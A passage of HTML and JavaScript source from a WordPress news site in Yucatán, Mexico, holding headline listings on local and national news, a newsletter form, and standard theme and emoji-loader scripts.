button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_220","tdc_css_class":"tdi_220","tdc_css_class_style":"tdi_220_rand_style"}';
block_tdi_220.td_column_number = "1";
block_tdi_220.block_type = "td_flex_block_1";
block_tdi_220.post_count = "4";
block_tdi_220.found_posts = "3907";
block_tdi_220.header_color = "";
block_tdi_220.ajax_pagination_infinite_stop = "";
block_tdi_220.max_num_pages = "977";
tdBlocksArray.push(block_tdi_220);
</script><div class="td-block-title-wrap"></div><div id=tdi_220 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/ramirez-marin-impulsa-apoyo-directo-a-apicultores-de-yucatan-ante-crisis-del-sector/"  rel="bookmark" class="td-image-wrap " title="Ramírez Marín impulsa apoyo directo a apicultores de Yucatán ante crisis del sector" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/Imagen3-scaled-696x475.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/yucatan/" class="td-post-category" >Yucatán</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/ramirez-marin-impulsa-apoyo-directo-a-apicultores-de-yucatan-ante-crisis-del-sector/"  rel="bookmark" title="Ramírez Marín impulsa apoyo directo a apicultores de Yucatán ante crisis del sector">Ramírez Marín impulsa apoyo directo a apicultores de Yucatán ante crisis del sector</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:27:47-06:00" >27 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/ramirez-marin-impulsa-apoyo-directo-a-apicultores-de-yucatan-ante-crisis-del-sector/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/foco-de-infeccion-en-motul-el-imss-rebosa-y-los-vecinos-pagan-las-consecuencias/"  rel="bookmark" class="td-image-wrap " title="FOCO DE INFECCIÓN EN MOTUL: EL IMSS REBOSA… Y LOS VECINOS PAGAN LAS CONSECUENCIAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/aguas-negras-696x363.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/municipios/" class="td-post-category" >Municipios</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/foco-de-infeccion-en-motul-el-imss-rebosa-y-los-vecinos-pagan-las-consecuencias/"  rel="bookmark" title="FOCO DE INFECCIÓN EN MOTUL: EL IMSS REBOSA… Y LOS VECINOS PAGAN LAS CONSECUENCIAS">FOCO DE INFECCIÓN EN MOTUL: EL IMSS REBOSA… Y LOS VECINOS PAGAN LAS CONSECUENCIAS</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:14:36-06:00" >27 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/foco-de-infeccion-en-motul-el-imss-rebosa-y-los-vecinos-pagan-las-consecuencias/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/una-mujer-fallecida-y-cuatro-personas-lesionadas-tras-brutal-choque-tizimin/"  rel="bookmark" class="td-image-wrap " title="Una mujer fallecida y cuatro personas lesionadas tras brutal choque Tizimín" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/golpe-mortal-696x522.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/policiacas/" class="td-post-category" >Policíacas</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/una-mujer-fallecida-y-cuatro-personas-lesionadas-tras-brutal-choque-tizimin/"  rel="bookmark" title="Una mujer fallecida y cuatro personas lesionadas tras brutal choque Tizimín">Una mujer fallecida y cuatro personas lesionadas tras brutal choque Tizimín</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T18:57:25-06:00" >27 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/una-mujer-fallecida-y-cuatro-personas-lesionadas-tras-brutal-choque-tizimin/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/ministros-de-la-suprema-corte-de-justicia-renuncian-a-nuevas-camionetas-tras-polemica/"  rel="bookmark" class="td-image-wrap " title="Ministros de la Suprema Corte de Justicia renuncian a nuevas camionetas tras polémica" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/camionetas-de-lujo-suprema-corte-696x435.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/pais/" class="td-post-category" >Nacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/ministros-de-la-suprema-corte-de-justicia-renuncian-a-nuevas-camionetas-tras-polemica/"  rel="bookmark" title="Ministros de la Suprema Corte de Justicia renuncian a nuevas camionetas tras polémica">Ministros de la Suprema Corte de Justicia renuncian a nuevas camionetas tras polémica</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T09:22:25-06:00" >26 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/ministros-de-la-suprema-corte-de-justicia-renuncian-a-nuevas-camionetas-tras-polemica/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_222  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_222{vertical-align:baseline}.tdi_222 .vc_column-inner>.wpb_wrapper,.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_223 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_223" >
<style>.tdi_223{margin-bottom:25px!important;padding-bottom:6px!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_223{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_224 .tdm-title{color:#ffffff}.tdi_224 .tdm-title{font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_224 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_224 .tdm-title{font-size:18px!important;font-weight:500!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_224 "><h3 class="tdm-title tdm-title-sm">Subscribe</h3></div></div></div></div><div class="td_block_wrap tds_leads tdi_225  td_block_template_1"  data-td-block-uid="tdi_225" >
<style>.tdi_225{margin-bottom:0px!important}</style>
<style>body .tdi_225 .tds-title{margin-bottom:18px;font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}body .tdi_225 .tds-messages-success{border-radius:50px;background-color:#000000}body .tdi_225 .tds-messages-error{border-radius:50px}body .tdi_225 .tds-email-bar{flex-direction:column}body .tdi_225 .tds-input-wrap{margin:0 0 5px}body .tdi_225 .tds-input-wrap+.tds-submit-btn{margin:5px 0 0}body .tdi_225 .tds-input{padding:15px;border-width:0px;border-style:solid;border-radius:50px;font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}body .tdi_225 .tds-unsubscribe-txt{text-align:left}body .tdi_225 i.tds-submit-btn-icon{font-size:19px}body .tdi_225 .tds-submit-btn-icon-svg{width:19px}body .tdi_225 .tds-submit-btn-icon{margin-left:5px;top:0px}body .tdi_225 .tds-submit-btn{padding:17px;border-radius:50px;justify-content:center;background-color:#000000;font-family:Kanit!important;font-size:12px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important}body .tdi_225 .tds-checkbox label{font-size:16px}body .tdi_225 .tds-submit-btn:hover{background-color:#222222}body .tdi_225 .tds-check-title{color:#000000}body .tdi_225 .tds-check-title a{color:var(--center-demo-1)}body .tdi_225 .tds-check-title a:hover{color:var(--center-demo-2)}body .tdi_225 .tds-message{font-family:Kanit!important;font-size:12px!important;line-height:1.4!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_225 .tds-title{margin-bottom:14px;font-size:22px!important}body .tdi_225 .tds-info:not(:empty){margin:0 0 12px}body .tdi_225 .tds-input{padding:12px 8px}body .tdi_225 i.tds-submit-btn-icon{font-size:17px}body .tdi_225 .tds-submit-btn-icon-svg{width:17px}body .tdi_225 .tds-submit-btn{padding:12px}}@media (min-width:768px) and (max-width:1018px){body .tdi_225 .tds-title{margin-bottom:12px;font-size:20px!important}body .tdi_225 .tds-messages{padding:6px 10px}body .tdi_225 .tds-input{padding:10px 6px;font-size:12px!important}body .tdi_225 i.tds-submit-btn-icon{font-size:15px}body .tdi_225 .tds-submit-btn-icon-svg{width:15px}body .tdi_225 .tds-submit-btn-icon{margin-left:3px}body .tdi_225 .tds-submit-btn{padding:10px;font-size:11px!important}}@media (max-width:767px){}</style><div class="tds-block-inner td-fix-index"><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="4680"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">Subscribe</button></div></form></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_226 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_226" >
<style>.tdi_226{margin-bottom:0px!important;padding-top:20px!important;padding-right:18%!important;padding-bottom:20px!important;padding-left:18%!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_226{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_226 .tdm-descr{color:#ffffff;font-family:Kanit!important;font-size:13px!important;line-height:1.3!important;font-weight:300!important}@media (min-width:768px) and (max-width:1018px){.tdi_226 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">© Latigo Yucatán- All rights reserved.</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697aa108f20ce
    -->

    <script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"3177e1e1c8","wpRestUrl":"https://latigoyucatan.com/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://latigoyucatan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://latigoyucatan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.3" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_52';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_52');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'Subscribe '
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = true;
                            tdsLeadsItem.acknowledgementCheckboxMsg = 'SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"\u00a1Se requiere reconocimiento!","captcha_user_score":"La puntuaci\u00f3n de usuario de captcha fall\u00f3. \u00a1por favor cont\u00e1ctenos!","captcha_failed":"\u00a1La verificaci\u00f3n de captcha fall\u00f3!","success_subscribe":"Suscrito exitosamente!","success_unsubscribe":"Cancelado la suscripci\u00f3n con \u00e9xito!","input_placeholder":"Enter email address","unsubscribe_msg":"WW91IGhhdmUgYWxyZWFkeSBzdWJzY3JpYmVkIHRvIHRoaXMgbWFpbGluZyBsaXN0IQ=="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                

                
                    /* global jQuery:{} */
                    jQuery().ready( function () {
                        var blockUid = 'tdi_33',
                            $blockObj = jQuery('.tdi_33'),
                            modalUid = 'td_m_246d',
                            $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                            show_modal_in_composer = '';

                        if( $modalObj.length && modalUid !== '' ) {
                            var tdPopupModalItem = new tdPopupModal.item(),
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                            // modal uid
                            tdPopupModalItem.uid = modalUid;
                            // block uid
                            tdPopupModalItem.blockUid = blockUid;
                            // modal object
                            tdPopupModalItem.modalObj = $modalObj;
                            // modal object
                            tdPopupModalItem.closeModals = [];
                            // modal open position
                            tdPopupModalItem._modal_open_position = 'over-screen';
                            // modal open disable site scroll
                            tdPopupModalItem._site_scroll = '1';

                            // check to see whether we are in composer or not
                                                            // we are not in composer
                                // trigger button object
                                if( $triggerBtnObj.length ) {
                                    tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                }

                                // trigger types
                                tdPopupModalItem._modal_trigger_types = {"button":[]};

                                // modal content load
                                tdPopupModalItem._modal_content_load = '';

                                                            
                            tdPopupModal.addItem(tdPopupModalItem);
                        }
                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_69';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDZweCAwIiwicG9ydHJhaXQiOiIwIDAgNHB4IDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"0","icon_size":"0","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","results_limit":"6","modules_gap":"20","form_width":"eyJhbGwiOiIxMTkzIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","btn_bg":"var(--center-demo-1)","btn_bg_h":"var(--center-demo-2)","btn_color_h":"#ffffff","f_results_msg_font_style":"italic","f_results_msg_font_family":"831","f_results_msg_font_size":"12","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"var(--center-demo-1)","f_title_font_family":"81","f_title_font_size":"eyJhbGwiOiIyNSIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIyMiIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"831","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_family":"831","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--center-demo-1)","f_toggle_txt_font_line_height":"eyJhbGwiOiI5MHB4IiwibGFuZHNjYXBlIjoiODBweCIsInBvcnRyYWl0IjoiNjhweCJ9","f_toggle_txt_font_family":"831","f_toggle_txt_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","toggle_txt_pos":"","toggle_txt_color":"#000000","f_toggle_txt_font_weight":"600","show_form":"yes","toggle_txt":"Buscar","form_align_screen":"yes","placeholder_travel":"13","f_title_font_weight":"400","meta_info_align":"center","results_border":"0","form_border":"0","f_results_msg_font_weight":"600","toggle_txt_color_h":"var(--center-demo-1)","modules_on_row":"50%","mc1_tl":"15","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"var(--center-demo-1)","f_cat_font_family":"831","f_cat_font_transform":"uppercase","f_meta_font_family":"831","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_meta_font_line_height":"1","f_toggle_txt_font_transform":"uppercase","input_padding":"eyJhbGwiOiIxMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjhweCAxMnB4In0=","input_border":"1px 0 1px 1px","btn_padding":"eyJhbGwiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","btn_bg_hover":"var(--center-demo-2)","f_btn_font_family":"831","f_btn_font_transform":"uppercase","f_btn_font_weight":"400","f_btn_font_size":"13","f_btn_font_spacing":"0.5","f_placeholder_font_weight":"400","f_input_font_weight":"400","f_meta_font_weight":"400","f_cat_font_weight":"600","image_height":"eyJwb3J0cmFpdCI6IjgwIiwiYWxsIjoiNzAifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title 